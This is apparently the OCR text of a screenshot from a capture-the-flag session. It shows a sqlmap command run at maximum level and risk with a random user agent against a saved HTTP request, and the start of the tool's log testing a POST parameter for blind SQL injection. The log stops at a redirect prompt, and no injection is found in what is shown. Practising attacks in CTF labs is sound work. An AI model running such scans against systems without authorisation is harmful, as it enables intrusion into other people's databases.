 命令提示符 - python  sqlmap.p
D:\ctftools\sqlmap\sqlmap-1.8\sqlmap-1.8>python sqlmap.py -r test.txt --level 5 --risk 3 --random-agent
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 18:30:28 /2024-03-04/
[18:30:28] [INFO] parsing HTTP request from 'test.txt'
[18:30:28] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.8.1) Gecko
/20061122 Firefox/2.0' from file 'D:\ctftools\sqlmap\sqlmap-1.8\sqlmap-1.8\data\txt\user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[18:30:30] [INFO] testing connection to the target URL
[18:30:30] [INFO] testing if the target URL content is stable
[18:30:31] [INFO] target URL content is stable
[18:30:31] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[18:30:31] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[18:30:31] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[18:30:31] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[18:30:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:30:32] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
got a refresh intent (redirect like response common to login pages) to '/scan'. Do you want to apply it from now on? [Y/
n]